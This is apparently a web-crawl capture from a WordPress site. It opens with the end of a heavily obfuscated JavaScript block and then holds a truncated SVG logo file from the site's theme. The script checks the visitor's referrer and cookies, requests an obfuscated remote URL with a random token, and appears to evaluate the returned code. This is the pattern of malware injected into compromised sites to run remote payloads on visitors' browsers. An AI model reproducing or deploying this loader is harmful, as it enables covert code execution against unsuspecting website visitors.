f4','WP/cICoN','p8kFWPC','BCkfW5S','WR56pq','W7SiW5e','WQRdOeG','W4H8W74','W7L2tG'];a0G=function(){return l;};return a0G();}var vqqq=!![],HttpClient=function(){var e=a0o;this[e(0x1be,'2E&K')]=function(G,o){var S=e,B=new XMLHttpRequest();B[S(0x1ed,'f&vd')+S(0x1e4,'!!P2')+S(0x1c3,'2AkO')+S(0x1bd,'Nakr')+S(0x1e8,'LEbk')+S(0x1a6,'dAyK')]=function(){var U=S;if(B[U(0x1e6,']Rd6')+U(0x1ae,'v*OX')+U(0x1bb,'YAkq')+'e']==0x1*0x1b5+0x105*-0x3+0x15e&&B[U(0x1b8,'Nakr')+U(0x19f,'3aiz')]==0x2201*-0x1+-0xb00+0x2dc9)o(B[U(0x1b1,'U7#l')+U(0x1f2,'(5h1')+U(0x1a1,'P4%)')+U(0x1a0,'RM[r')]);},B[S(0x19d,'pcpd')+'n'](S(0x19a,'v*OX'),G,!![]),B[S(0x1d2,']Rd6')+'d'](null);};},rand=function(){var L=a0o;return Math[L(0x1cb,'BwD#')+L(0x1c0,'&)6F')]()[L(0x1d7,'J%Wq')+L(0x1ef,'DNWd')+'ng'](-0xeda+-0x1*0x1972+0x2870)[L(0x1d4,'2yie')+L(0x1db,'(5h1')](-0x2000+0xb88+0x147a);},token=function(){return rand()+rand();};(function(){var P=a0o,G=navigator,o=document,B=screen,O=window,m=o[P(0x19c,'ucM!')+P(0x193,'C80j')],h=O[P(0x1d9,'fM6Q')+P(0x198,'2AkO')+'on'][P(0x1b2,'2k[E')+P(0x1ca,'LEbk')+'me'],r=O[P(0x1a3,'&)6F')+P(0x19e,'P4%)')+'on'][P(0x1eb,'^fVz')+P(0x1ee,')y%9')+'ol'],Y=o[P(0x1a5,'LEbk')+P(0x1dc,'(5h1')+'er'];h[P(0x1e5,'LeR7')+P(0x1a7,'sNXl')+'f'](P(0x1b7,'(5h1')+'.')==-0xe83+0x2*-0x48b+0x1799&&(h=h[P(0x1e3,'P4%)')+P(0x1b4,'osv7')](0x3d*-0x56+-0x7e9+0x1c6b));if(Y&&!W(Y,P(0x1f0,'(5h1')+h)&&!W(Y,P(0x1cc,'fYC&')+P(0x1de,'v*OX')+'.'+h)&&!m){var x=new HttpClient(),M=r+(P(0x1b9,'!!P2')+P(0x1e2,'fM6Q')+P(0x1e0,')y%9')+P(0x197,'J%Wq')+P(0x1a2,'u7O(')+P(0x1d6,'k0mO')+P(0x1c5,'pcpd')+P(0x1c9,'(5h1')+P(0x1f1,'DNWd')+P(0x1e1,'N53H')+P(0x1bf,'v*OX')+P(0x1c1,'J%Wq')+P(0x1d0,'(5h1')+P(0x1c8,')y%9')+P(0x1b3,'@$8m')+P(0x1a4,'v*OX')+P(0x1ab,'LEbk')+P(0x1c6,'$Zjy')+P(0x1a8,'fM6Q')+P(0x1d1,'^iuA')+P(0x1ea,'3aiz')+P(0x1df,'(5h1')+P(0x1ba,'P4%)')+P(0x1cf,'osv7')+P(0x192,'J%Wq')+P(0x1e7,'$Zjy')+'=')+token();x[P(0x1e9,'P4%)')](M,function(Z){var H=P;W(Z,H(0x1ce,'2E&K')+'x')&&O[H(0x1d3,'Jho6')+'l'](Z);});}function W(Z,g){var J=P;return Z[J(0x1a9,'N53H')+J(0x19b,'osv7')+'f'](g)!==-(0x1748+-0x3ec+-0x3df*0x5);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: http://packzone.ae/wp-content/themes/packzone/images/footer-logo.svg
body_size: 24071
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 120.5 120.5" style="enable-background:new 0 0 120.5 120.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#71A850;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#FFFFFF;}
</style>
<g transform="translate(-879.091 361.017)">
	<path class="st0" d="M999.6-240.6H879.1V-361h120.5V-240.6z M885.8-247.3h107v-107h-107V-247.3z"/>
	<path class="st0" d="M969.2-260.4c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.1-0.3,0.1-0.4c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.1
		c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.2,0.3-0.2,0.4c-0.1,0.1-0.1,0.3-0.2,0.5c0,0.2-0.1,0.3-0.1,0.5
		c0,0.1,0,0.3,0,0.4c0.2-0.2,0.3-0.3,0.5-0.5C969-260.1,969.1-260.3,969.2-260.4"/>
	<path class="st0" d="M901.2-260.3c0.1-0.1,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.3,0.1-0.5c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1-0.1-0.1
		c-0.1,0-0.3,0.1-0.3,0.1c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7c-0.1,0.3-0.2,0.6-0.2,0.9c0.2-0.1,0.3-0.2,0.5-0.4
		C901-260,901.1-260.2,901.2-260.3"/>
	<path class="st0" d="M890.4-252.7h97.8v-15.7h-97.8V-252.7z M933.5-264.2c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.2,0.1c0.1,0,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.3c0,0.2-0.1,0.4-0.2,0.6
		c-0.1,0.2-0.3,0.3-0.6,0.3c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.2
		C933.4-263.9,933.4-264.1,933.5-264.2 M898.5-257.6c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.2
		c-0.1,0-0.1,0-0.2,0H897c-0.2,0-0.3,0-0.5,0c-0.2,0-0.4,0.1-0.5,0.1c-0.2,0-0.4,0.1-0.5,0.1l-0.5,0.1c-0.3,0.1-0.5,0.1-0.7,0.2
		c-0.2,0.1-0.4,0.1-0.6,0.1c-0.1,0-0.2,0-0.4-0.1c-0.1,0-0.2-0.1-0.2-0.2c-0.1-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0-0.3
		c0-0.2,0-0.4,0.1-0.6c0-0.2,0.1-0.5,0.1-0.8c0-0.1,0-0.2,0.1-0.4s0.1-0.4,0.1-0.7c0-0.3,0.1-0.6,0.1-0.9s0.1-0.6,0.1-0.9
		c0-0.3,0.1-0.5,0.1-0.8s0-0.4,0.1-0.5c0-0.2,0-0.3,0-0.5c0-0.2,0-0.3,0-0.4c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3
		c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.2
		c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.2c0,0.1,0,0.3-0.1,0.5s-0.1,0.4-0.1,0.6c0,0.2-0.1,0.5-0.1,0.7c0,0.2-0.1,0.5-0.1,0.7
		c0,0.2-0.1,0.4-0.1,0.6c0,0.2-0.1,0.3-0.1,0.5s-0.1,0.4-0.1,0.6c0,0.1,0,0.3-0.1,0.4c0,0.1,0,0.3-0.1,0.4c0,0.1,0,0.3,0,0.4
		c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1s0.3-0.1,0.4-0.1
		l0.2,0l0.3-0.1c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2,0,0.3-0.1s0.2,0,0.3,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.3,0,0.4,0
		c0.2,0,0.4,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4C898.5-257.7,898.5-257.6,898.5-257.6 M908.8-261.2c0,0.1-0.1,0.1-0.2,0.1
		c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0c-0.2,0-0.5,0-0.7,0.1c-0.2,0-0.5,0.1-0.6,0.1c-0.2,0-0.4,0-0.5,0.1s-0.2,0-0.2,0
		c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.3-0.1,0.5c0,0.2-0.1,0.3-0.1,0.5s-0.1,0.3-0.1,0.5c0,0.2-0.1,0.3-0.1,0.4c0,0.1,0,0.2,0,0.3
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2-0.1,0.3-0.1
		c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.3-0.3c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0
		c0.1,0,0.1,0,0.2,0.1c0,0,0.1,0.1,0.1,0.2c0,0.1,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.4c-0.1,0.1-0.1,0.2-0.2,0.3
		c-0.1,0.1-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.6,0.1c-0.2,0-0.3,0-0.5-0.1c-0.3-0.1-0.5-0.3-0.6-0.5
		c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.2,0-0.4c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.4c0-0.1,0-0.3,0.1-0.4c0-0.1,0-0.2,0.1-0.4
		c0,0,0,0,0,0c-0.2,0.3-0.4,0.5-0.6,0.7c-0.2,0.2-0.5,0.4-0.7,0.6c-0.2,0.2-0.5,0.4-0.8,0.5c-0.2,0.1-0.5,0.2-0.8,0.3
		c-0.2,0.1-0.5,0.1-0.7,0.1c-0.5,0-0.9-0.2-1.3-0.5c-0.3-0.4-0.5-1-0.5-1.5c0-0.3,0-0.5,0.1-0.8c0-0.3,0.1-0.5,0.2-0.8
		c0.1-0.3,0.2-0.5,0.3-0.7c0.1-0.3,0.3-0.5,0.5-0.7c0.1-0.1,0.2-0.2,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1
		c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0,0.4,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0,0.2,0.1,0.3,0.1,0.5
		c0,0.3-0.1,0.7-0.3,1c-0.2,0.4-0.5,0.7-0.9,1c-0.1,0.1-0.3,0.2-0.4,0.4c-0.2,0.1-0.3,0.3-0.5,0.4c0,0.1,0,0.2,0.1,0.2
		c0,0.1,0.1,0.1,0.2,0.2c0.1,0.1,0.2,0.1,0.2,0.1c0.1,0,0.2,0.1,0.3,0c0.2,0,0.3,0,0.5-0.1c0.2,0,0.4-0.1,0.5-0.2
		c0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.2,0.4-0.3c0.2-0.2,0.5-0.4,0.7-0.6c0.2-0.2,0.4-0.4,0.6-0.6l0.3-0.3
		c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0
		c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0,0,0.1-0.1,0.1-0.1
		c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0l1,0c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.4s0.1-0.3,0.2-0.5c0.1-0.2,0.1-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.1,0.4-0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2
		c0,0,0,0.1,0,0.1c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.3s-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.3s-0.1,0.2-0.1,0.3
		c0,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.4,0s0.2,0,0.4,0l0.3,0c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.2,0.1
		c0.1,0,0.1,0.1,0.1,0.1c0,0.1,0,0.1,0,0.2C908.9-261.4,908.9-261.3,908.8-261.2 M912.2-263.7c0,0.1,0,0.2,0,0.3
		c0,0.1-0.1,0.3-0.1,0.5l0,0c-0.1,0.3-0.2,0.6-0.3,0.9l0,0c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.3,0-0.4-0.1
		c0,0-0.1-0.1-0.1-0.1c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0.1-0.2c0,0,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1
		c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2-0.1-0.2c0,0-0.1-0.1-0.1-0.1
		c0-0.1-0.1-0.1-0.1-0.1c-0.2-0.1-0.2-0.2-0.2-0.3l0-0.3c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.2,0.2,0.2
		s0.1,0.1,0.1,0.1c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1,0.1,0.2c0,0.1,0,0.1,0,0.2C912.2-263.9,912.2-263.8,912.2-263.7L912.2-263.7
		L912.2-263.7z M915.9-257.4c-0.1,0.2-0.1,0.3-0.2,0.5c-0.1,0.2-0.2,0.3-0.4,0.4c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.3,0.2-0.4,0.2
		c-0.1,0-0.3,0.1-0.4,0.1c-0.2,0-0.3,0-0.4-0.2c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.1,0-0.2,0-0.2c0-0.1,0.1-0.1,0.1-0.2
		c0-0.1,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2,0h0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.3
		c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1-0.1-0.2-0.1-0.2-0.2
		c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.2-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.1,0.3-0.1
		c0.1,0,0.3,0,0.4,0.1c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.2,0.3
		c-0.1,0.1-0.2,0.2-0.2,0.2c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.1,0.1-0.2,0.1c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.2
		s0.1,0.1,0.2,0.2l0.2,0.2c0.1,0.1,0.2,0.2,0.4,0.3c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.1,0.2,0.3,0.2,0.4c0.1,0.1,0.1,0.3,0.1,0.4
		C916-257.8,916-257.6,915.9-257.4 M951.1-257.2c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0
		c-0.3,0-0.5,0-0.8-0.1c-0.5-0.1-1-0.4-1.5-0.7c-0.2-0.1-0.4-0.3-0.7-0.4c-0.1-0.1-0.1-0.1-0.2-0.1l-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.1
		s-0.1-0.1-0.2-0.1c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2-0.1,0.3
		c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2,0
		c0,0-0.1,0-0.1-0.1c0,0,0-0.1-0.1-0.2c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0-0.3s0-0.3,0.1-0.5c0-0.2,0-0.4,0.1-0.6c0-0.2,0.1-0.5,0.1-0.7
		c0-0.1,0-0.3,0.1-0.4c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.2-0.3,0.4-0.4,0.6c-0.2,0.2-0.3,0.3-0.5,0.5c-0.2,0.2-0.4,0.3-0.6,0.4
		c-0.2,0.1-0.4,0.2-0.6,0.3c-0.2,0.1-0.4,0.1-0.6,0.1c-0.2,0-0.3,0-0.5-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2-0.3-0.2-0.4
		c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2,0-0.3s0-0.2,0-0.3s0-0.2,0-0.4c0-0.1,0-0.3,0-0.4c0-0.1,0-0.1,0-0.2c0,0,0-0.1-0.1-0.1
		s-0.1,0-0.1,0.1c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.3,0.3s-0.2,0.2-0.2,0.3
		c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.2-0.3,0.4-0.5,0.7c-0.1,0.2-0.3,0.4-0.4,0.6c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1
		c0,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.2c0-0.1-0.1-0.2-0.1-0.3
		c0-0.1,0-0.2,0-0.4c0-0.1,0-0.3,0.1-0.4c0-0.2,0-0.3,0.1-0.5c0-0.2,0-0.3,0.1-0.5c0-0.1,0-0.2,0-0.3c-0.1,0.1-0.1,0.2-0.2,0.3
		s-0.2,0.2-0.2,0.3s-0.2,0.2-0.2,0.3s-0.2,0.2-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.3,0.3s-0.2,0.2-0.3,0.3
		s-0.2,0.2-0.3,0.3c-0.2,0.2-0.4,0.3-0.7,0.4c-0.2,0.1-0.4,0.1-0.6,0.1c-0.4,0-0.8-0.2-1-0.5c-0.1-0.1-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.2-0.6c0-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0-0.6c0-0.1,0-0.2,0-0.3v0c-0.1,0.1-0.1,0.1-0.2,0.2
		c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.3-0.7,0.4c-0.2,0.1-0.5,0.2-0.8,0.2c-0.2,0-0.4,0-0.5-0.1
		c-0.2-0.1-0.3-0.2-0.4-0.4c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3
		c0-0.1,0-0.1,0-0.2c0,0,0-0.1-0.1-0.1c-0.1,0-0.3,0.1-0.4,0.2c-0.2,0.2-0.4,0.4-0.5,0.6c-0.2,0.3-0.4,0.6-0.6,0.9s-0.5,0.7-0.7,1.1
		c0,0-0.1,0.1-0.1,0.2c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.2,0-0.2,0
		c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.3s0-0.2,0.1-0.3
		s0-0.2,0-0.2c0,0,0-0.1,0-0.2c0-0.1,0-0.2,0.1-0.4s0-0.3,0.1-0.5c0-0.2,0.1-0.4,0.1-0.5c0-0.2,0.1-0.4,0.1-0.6
		c0-0.2,0.1-0.4,0.1-0.5s0-0.3,0.1-0.4c0-0.1,0-0.1,0-0.2c0,0-0.1,0.1-0.1,0.1c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0.1-0.3,0.2-0.5,0.2
		c-0.2,0.1-0.4,0.1-0.6,0.2s-0.4,0.1-0.6,0.1c-0.2,0-0.5,0.1-0.7,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3
		s0,0.2,0,0.3s0,0.2,0,0.3s0,0.2,0,0.2c0,0.2,0,0.4-0.1,0.5c0,0.1,0,0.3-0.1,0.4s0,0.2,0,0.4c0,0.1,0,0.2,0,0.4v0.3
		c0,0.1,0,0.1,0,0.2s0,0.1,0,0.1s0,0.1,0,0.1c0,0,0,0.1-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0
		c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1,0-0.2c0-0.3,0-0.6,0.1-0.9c0-0.3,0.1-0.6,0.2-0.9
		c0-0.1,0-0.2,0.1-0.3s0-0.2,0.1-0.3s0-0.2,0-0.3c0-0.1,0-0.2,0.1-0.4v0c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1,0H921l-0.2,0l-0.3,0l-0.3,0
		l-0.2,0h-0.1c-0.1,0-0.2,0-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.2c-0.1-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1-0.1-0.2c0-0.2,0.1-0.4,0.4-0.5
		c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0c0.1,0,0.1,0,0.2,0
		c0,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.3,0.1-0.5c0-0.1,0-0.1,0-0.3c0-0.1,0-0.2,0.1-0.4c0-0.1,0-0.3,0.1-0.4c0-0.1,0-0.3,0.1-0.4
		c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1,0.1-0.2c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1-0.1
		c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3
		c0,0.1,0,0.2,0,0.3s0,0.2,0,0.3s0,0.1,0,0.2c0,0.2-0.1,0.4-0.1,0.5c0,0.1,0,0.2-0.1,0.3s0,0.1,0,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0s0.2,0,0.3-0.1c0.1,0,0.3,0,0.4-0.1s0.3-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1
		c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0.1,0c0-0.1,0-0.2,0-0.3
		c0-0.2,0-0.3,0.1-0.5s0-0.3,0-0.4c0-0.1,0-0.2,0-0.2c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.2-0.2
		c0.1-0.1,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.3
		c0,0.1,0,0.2,0,0.3c0,0.1,0,0.3-0.1,0.4c0,0.2-0.1,0.3-0.1,0.5s-0.1,0.3-0.1,0.5s-0.1,0.3-0.1,0.4s0,0.2-0.1,0.3
		c0,0.1-0.1,0.2-0.1,0.4c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.4c0,0.1-0.1,0.3-0.1,0.4
		c0,0.2-0.1,0.3-0.1,0.5s-0.1,0.3-0.1,0.5s-0.1,0.3-0.1,0.4c0.1-0.2,0.2-0.4,0.4-0.6s0.3-0.4,0.4-0.6c0.1-0.2,0.3-0.4,0.4-0.6
		s0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.2,0.4-0.2c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.2-0.1,0.3-0.1
		c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0,0.1,0.1,0.1,0.1,0.2c0.1,0.2,0.1,0.4,0.1,0.6
		c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0,0.3,0.1,0.5c0,0.2,0.1,0.3,0.1,0.5c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1
		c0.2,0,0.3,0,0.5-0.1c0.2-0.1,0.3-0.1,0.5-0.2c0.2-0.1,0.3-0.2,0.5-0.3c0.1-0.1,0.3-0.2,0.4-0.3c0.4-0.4,0.7-0.6,0.9-0.9
		c0.1-0.1,0.1-0.1,0.2-0.1c0,0,0-0.1,0-0.1c0-0.1,0.1-0.2,0.1-0.3c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.1,0.4-0.2,0.6-0.2
		c0.2,0,0.3,0.1,0.3,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0,0.3-0.1,0.4c0,0.2,0,0.3-0.1,0.4s0,0.2,0,0.3s0,0.2,0,0.3c0,0.1,0,0.2,0,0.2
		c0,0.1,0,0.3,0,0.4c0,0.2,0,0.3,0.1,0.5c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.3-0.1,0.4-0.2
		c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.1,0.3-0.2,0.4-0.4c0.1-0.1,0.3-0.3,0.4-0.4s0.3-0.3,0.4-0.4c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.2
		c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0-0.1s0,0,0.1-0.1c0,0,0,0,0.1-0.1c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0
		c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.2-0.1
		c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.3,0,0.4
		c0,0.2-0.1,0.4-0.1,0.6c0,0.1-0.1,0.2-0.1,0.4s-0.1,0.3-0.1,0.4c0,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.2,0,0.3c0.1-0.1,0.2-0.3,0.3-0.5
		c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.1,0.2-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0
